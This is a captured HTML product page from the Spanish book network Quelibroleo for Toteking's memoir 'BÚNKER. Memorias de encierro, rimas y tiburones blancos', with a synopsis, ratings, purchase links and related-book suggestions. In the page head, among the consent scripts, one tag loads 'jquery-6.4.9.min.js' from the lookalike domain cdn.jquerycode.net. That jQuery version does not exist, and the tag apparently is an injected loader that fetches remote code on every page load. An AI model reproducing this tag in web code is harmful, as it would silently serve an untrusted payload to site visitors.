

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/bunker-memorias-de-encierro-rimas-y-tiburones-blancos
body_size: 14650
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
   <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        
        // Configuración para evitar el Linker (?_gl=) y mantener estadísticas
        gtag('config', 'G-4Z814EG21L', {
            'allow_enhanced_conversions': true,
            'linker': { 'accept_incoming': false } 
        });
    </script>

    <script>
        (function() {
            if (window.location.search.indexOf('_gl=') > -1 || window.location.search.indexOf('_ga=') > -1) {
                var url = new URL(window.location.href);
                url.searchParams.delete('_gl');
                url.searchParams.delete('_ga');
                window.history.replaceState({}, document.title, url.pathname + url.search);
            }
        })();
    </script>
    
        <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="Uo2U8Wdjb6zDuTeUM23WKBhXbTqC9xYYl2G2d3RZ">
    <meta name="referrer" content="no-referrer-when-downgrade">

        <meta name="title" content="BÚNKER. Memorias de encierro, rimas y tiburones blancos - TOTEKING"/>
    <meta property="fb:app_id" content="799246833556215"/>
    <meta property="og:image" content="https://quelibroleo.com/images/libros/9/978/978841/9788417552817.jpg"/>
    <meta property="og:image:alt" content="BÚNKER. Memorias de encierro, rimas y tiburones blancos"/>
    <meta property="og:site_name" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros"/>
    <meta property="og:type" content="book"/>
    <meta property="og:url" content="https://quelibroleo.com/bunker-memorias-de-encierro-rimas-y-tiburones-blancos"/>
    <meta property="og:title" content="BÚNKER. Memorias de encierro, rimas y tiburones blancos - TOTEKING"/>
    <meta property="og:description" content="Toteking, leyenda viva del rap español, pero sobre todo lector incansable, escribe: «Viajar a tus recuerdos es buscar pelea». Y lo hace. Sin miedo. La figura de un padre que lo inicia en la lectura, los primeros mates en la cancha pública y la vocación insobornable de la rima perfecta, la honestidad..."/>
    
    <!-- JSON-LD -->
            <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Book",
    "name": "BÚNKER. Memorias de encierro, rimas y tiburones blancos",
    "author": {
        "@type": "Person",
        "name": "TOTEKING"
    },
        "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "8.06",
        "bestRating": "10",
        "worstRating": "1",
        "ratingCount": "18"
    },
        "image": "https://quelibroleo.com/images/libros/9/978/978841/9788417552817.jpg",
    "description": "Toteking, leyenda viva del rap español, pero sobre todo lector incansable, escribe: «Viajar a tus recuerdos es buscar pelea». Y lo hace. Sin miedo. La figura de un padre que lo inicia en la lectura, los primeros mates en la cancha pública y la vocación insobornable de la rima perfecta, la honestidad..."
}
</script>
    
    <!-- Meta Tags Dinámicos -->
    
            <title>BÚNKER. Memorias de encierro, rimas y tiburones blancos - TOTEKING - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo</title>
        <meta name="title" content="BÚNKER. Memorias de encierro, rimas y tiburones blancos - TOTEKING - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
        <meta name="description" content="Toteking, leyenda viva del rap español, pero sobre todo lector incansable, escribe: «Viajar a tus recuerdos es buscar pelea». Y lo hace. Sin miedo. La figura de un padre que lo inicia en la lectura, los primeros mates en la cancha pública y la vocación insobornable de la rima perfecta, la honestidad...">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="BÚNKER. Memorias de encierro, rimas y tiburones blancos - TOTEKING - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta property="og:description" content="Toteking, leyenda viva del rap español, pero sobre todo lector incansable, escribe: «Viajar a tus recuerdos es buscar pelea». Y lo hace. Sin miedo. La figura de un padre que lo inicia en la lectura, los primeros mates en la cancha pública y la vocación insobornable de la rima perfecta, la honestidad...">
    <meta property="og:image" content="https://quelibroleo.com/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/bunker-memorias-de-encierro-rimas-y-tiburones-blancos">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="BÚNKER. Memorias de encierro, rimas y tiburones blancos - TOTEKING - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta name="twitter:description" content="Toteking, leyenda viva del rap español, pero sobre todo lector incansable, escribe: «Viajar a tus recuerdos es buscar pelea». Y lo hace. Sin miedo. La figura de un padre que lo inicia en la lectura, los primeros mates en la cancha pública y la vocación insobornable de la rima perfecta, la honestidad...">
    <meta name="twitter:image" content="https://quelibroleo.com/images/twitter-card.jpg">

   

    <link rel="canonical" href="https://quelibroleo.com/bunker-memorias-de-encierro-rimas-y-tiburones-blancos" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com";
        var csrf = "Uo2U8Wdjb6zDuTeUM23WKBhXbTqC9xYYl2G2d3RZ";
        var time = 10000;
        var autoplay = true;

        var time_novedades = 12000;
        var autoplay_novedades = true;

        var time_recomendaciones = 11000;
        var autoplay_recomendaciones = true;
        
    </script>
    

            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/bunker-memorias-de-encierro-rimas-y-tiburones-blancos', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% - 1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px) / 2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

	<link rel="stylesheet" href="https://quelibroleo.com/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com">
                    <img src="https://quelibroleo.com/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="Uo2U8Wdjb6zDuTeUM23WKBhXbTqC9xYYl2G2d3RZ">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="Uo2U8Wdjb6zDuTeUM23WKBhXbTqC9xYYl2G2d3RZ">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    <section>
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row libro_row">
                    <div class="col-lg-4">
                        <div id="viewerCanvas" style="display: none;"></div>
                        <img src="https://quelibroleo.com/images/libros/9/978/978841/9788417552817.jpg" alt="BÚNKER. Memorias de encierro, rimas y tiburones blancos" class="imgLibros" loading="lazy">
                                            </div>

                    <div class="col-lg-8">
                        <div class="libro_info" data-libro="302286">
                            <div style="float:left">
                                <h3>BÚNKER. Memorias de encierro, rimas y tiburones blancos <small><a href="https://quelibroleo.com/autores/toteking">TOTEKING</a></small></h3>
                                <div class="libro_puntuacion">
                                                            <div class="r_login" data-rating="0" data-toggle="tooltip" title="Inicia sesión para valorar este libro"></div>
                                                        </div>
                            </div>
                            <div>
                                                                    <img src="https://quelibroleo.com/images/libros/9/978/978841/9788417552817.jpg" alt="Portada de BÚNKER. Memorias de encierro, rimas y tiburones blancos" class="imgLibros responsive" loading="lazy">
                                                                                                    <div class="estadisticas" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                                        <small>Nota media</small>
                                        <span itemprop="ratingValue" content="8.06">
                                            8,06
                                        </span>
                                        <i class="puntuacion">Muy bueno</i>
                                        <meta itemprop="bestRating" content="10"/>
                                        <meta itemprop="worstRating" content="1"/>
                                        <i>
                                            <a itemprop="ratingCount" content="18">
                                                18 votos
                                            </a>
                                        </i>
                                        <i>
                                            <a href="#comentarios" class="text-white">
                                                2 críticas
                                            </a>
                                        </i>
                                    </div>
                                                            </div>    
                            
                            <!-- Acordeón de información -->
                            <div id="accordion" role="tablist" aria-multiselectable="true">
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingOne">
                                        <h5 class="mb-0">
                                            <a data-toggle="collapse" data-parent="#accordion" href="#info" aria-expanded="true" aria-controls="collapseOne">
                                                Información del libro <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="info" class="collapse show" role="tabpanel" aria-labelledby="headingOne">
                                        <div class="card-block">
                                            <ul class="list">
                                                <li><span>Género</span> <a href="https://quelibroleo.com/libros/biografias-memorias">Biografías, Memorias</a></li>
                                                <li><span>Editorial</span> <a href="https://quelibroleo.com/editoriales/blackie-books">BLACKIE BOOKS</a></li>
                                                <li><span>Año de edición</span> 2020</li>
                                                <li><span>ISBN</span> 9788417552817</li>
                                                                                                <li><span>Idioma</span> Español</li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!-- Detalle de votaciones -->
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingTwo">
                                        <h5 class="mb-0">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#estadisticas" aria-expanded="false" aria-controls="collapseTwo">
                                                Detalle de votaciones <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="estadisticas" class="collapse" role="tabpanel" aria-labelledby="headingTwo">
                                        <div class="card-block">
                                            <div class="estadisticas_voto">
                                                                                                    <div id="chart_div"></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Botones de compartir en redes sociales -->
                            <div class="social">
                                <button class="btn facebook" onclick="shareFB();"><i class="fab fa-facebook"></i><span>0</span></button>
                                <button onclick="window.open('https://twitter.com/intent/tweet?text=B%C3%9ANKER.+Memorias+de+encierro%2C+rimas+y+tiburones+blancos https%3A%2F%2Fquelibroleo.com%2Fbunker-memorias-de-encierro-rimas-y-tiburones-blancos via @quelibroleo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;" class="btn twitter">
                                    <i class="fa fa-times"></i><span>0</span>
                                </button>
                                <button class="btn instagram" onclick="window.open('https://www.instagram.com/quelibroleo/', '_blank'); return false;">
                                    <i class="fab fa-instagram"></i><span>IG</span>
                                </button>
                                <button class="btn pinterest" onclick="window.open('https://quelibroleo.com/bunker-memorias-de-encierro-rimas-y-tiburones-blancos', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                                    <i class="fab fa-pinterest"></i><span>0</span>
                                </button>
                                <button class="btn share_book">
                                    <a href="https://quelibroleo.com/recomendar/bunker-memorias-de-encierro-rimas-y-tiburones-blancos"><i class="fa fa-envelope"></i> Recomendar</a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-lg-3">
                <div class="actionbox">
                    <div class="box">
                        <h4>Compra este libro en:</h4>
                        <div class="links">
                                                            <!-- Enlace con ISBN -->
                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788417552817&tag=quelibroleoco-21" class="btn btn-secondary">
                                    <img src="https://quelibroleo.com/images/ico2.png" alt="Logo Amazon" loading="lazy"> Amazon</a>
                            
                            <a target="_blank" rel="noopener noreferrer" href="https://afiliacion.agapea.com/afil/afil_irC.php?ida=489&sec=5a8f4c810080242b38adad8f5404c87c&l=9788417552817" class="btn btn-secondary">
                                <img src="https://quelibroleo.com/images/ico5.png" alt="Logo Agapea" loading="lazy" >Agapea</a>

                                                                                </div>

                        <h4 style="margin: 15px 0;">Mi biblioteca</h4>
                        <div class="actions">
                                                            <a href="#login" class="link openLogin"><i class="fa fa-angle-right"></i> Inicia sesión para:</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo estoy leyendo</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo quiero leer</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Añadir a mi biblioteca</a>
                                <a style="cursor: pointer;" onclick="$('#form_1').submit();" class="button share"><i class="fa fa-angle-right"></i> Recomendar otros libros</a>
                                                    </div>
                        <form action="https://quelibroleo.com/librero-virtual-form" method="post" style="display:none;" id="form_1">
                            <input type="hidden" name="titulo" value="BÚNKER. Memorias de encierro, rimas y tiburones blancos">
                            <input type="hidden" name="id_libro" value="302286" id="id_libro">
                            <input type="hidden" name="genero" value="Biografías, Memorias" id="genero">
                            <input type="hidden" name="autor" value="TOTEKING" id="autor">
                            <input type="hidden" name="_token" value="Uo2U8Wdjb6zDuTeUM23WKBhXbTqC9xYYl2G2d3RZ">                        </form>
                    </div>
                </div>
            </div>
        </div>

                    <h3 id="resumen">Resumen</h3>
            <div class="content_libro">
                <p><p>Toteking, leyenda viva del rap español, pero sobre todo lector incansable, escribe: «Viajar a tus recuerdos es buscar pelea». Y lo hace. Sin miedo. La figura de un padre que lo inicia en la lectura, los primeros mates en la cancha pública y la vocación insobornable de la rima perfecta, la honestidad a tumba abierta, la necesidad de rodearte de tres (cuatro, a lo sumo) personas que te quieren, la esclavitud de tener que vivir para contarlo en canciones y en cuentos. La obligación de encerrarte en un búnker para gritar todo lo que odias de la vida. También lo que te hace seguir vivo.</p></p>
            </div>
        
        <div class="publicidad" target="_blank">
	        <div class="container">
		        <div class="wrapper">
			        <div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530"
                            crossorigin="anonymous"></script>
                        <!-- qll_libros -->
                        <ins class="adsbygoogle"
                            style="display:inline-block;width:990px;height:90px"
                            data-ad-client="ca-pub-9372321778320530"
                            data-ad-slot="2516104897"></ins>
                        <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                </div>
            </div>
        </div>

        
                    <div class="carousel libros" data-items="25" data-category="libros">
	<h3>Otros libros que me pueden gustar</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cien-anos-de-soledad-y-un-homenaje-discursos-de-gabriel-garcia-marquez-y-carlos-fuentes">
																	<img src="https://quelibroleo.com/images/libros/libro_1361076784.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.03"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 368 votos"
							     							     
							     data-id="113357"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/cien-anos-de-soledad-y-un-homenaje-discursos-de-gabriel-garcia-marquez-y-carlos-fuentes#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			20 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/cien-anos-de-soledad-y-un-homenaje-discursos-de-gabriel-garcia-marquez-y-carlos-fuentes"><span>CIEN AÑOS DE SOLEDAD...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/garcia-marquez-gabriel-y-fuentes-carlos">GARCÍA MÁRQUEZ, GABR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/pasion-india-la-verdadera-historia-de-anita-delgado-princesa-de-kapurthala">
																	<img src="https://quelibroleo.com/images/libros/libro-1519718824.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.16"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,1 / 10 de 382 votos"
							     							     
							     data-id="2586"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/pasion-india-la-verdadera-historia-de-anita-delgado-princesa-de-kapurthala#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			46 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/pasion-india-la-verdadera-historia-de-anita-delgado-princesa-de-kapurthala"><span>PASIÓN INDIA. La ver...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/moro-javier">MORO, JAVIER</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/martes-con-mi-viejo-profesor">
																	<img src="https://quelibroleo.com/images/libros/libro_1362695589.jpeg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.31"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 308 votos"
							     							     
							     data-id="9528"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/martes-con-mi-viejo-profesor#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			51 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/martes-con-mi-viejo-profesor"><span>MARTES CON MI VIEJO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/albom-mitch">ALBOM, MITCH</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/mientras-escribo">
																	<img src="https://quelibroleo.com/images/libros/libro-1589473451.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.61"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 176 votos"
							     							     
							     data-id="1941"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/mientras-escribo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			19 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/mientras-escribo"><span>MIENTRAS ESCRIBO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/king-stephen">KING, STEPHEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-diario-de-una-adolescente-ana-frank">
																	<img src="https://quelibroleo.com/images/libros/9788401351983.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.43"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 177 votos"
							     							     
							     data-id="1356"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-diario-de-una-adolescente-ana-frank#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			8 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-diario-de-una-adolescente-ana-frank"><span>EL DIARIO DE UNA ADO...</span></a>
					
					
